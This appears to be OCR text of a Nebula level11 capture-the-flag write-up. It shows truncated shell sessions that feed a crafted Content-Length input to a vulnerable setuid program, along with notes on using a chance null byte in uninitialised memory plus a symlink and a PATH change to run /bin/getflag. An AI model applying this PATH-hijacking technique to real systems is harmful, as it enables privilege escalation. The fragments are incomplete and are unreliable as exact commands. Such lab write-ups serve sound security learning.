
level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: DPo: command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
sh: $'D\260@': command not found

level11@nebula:/tmp$ echo -ne "Content-Length: 1
One thing that does happen though is that, by chance, we
end up with a null being in the right place:
level11@nebula:/tmp$ echo -ne "Content-Length: 1
This is pure luck. The rest of buffer is uninitialized and nulls
are common in uninitialised memory.
If we now symbolic link D to
/bin/getflag
, and alter the path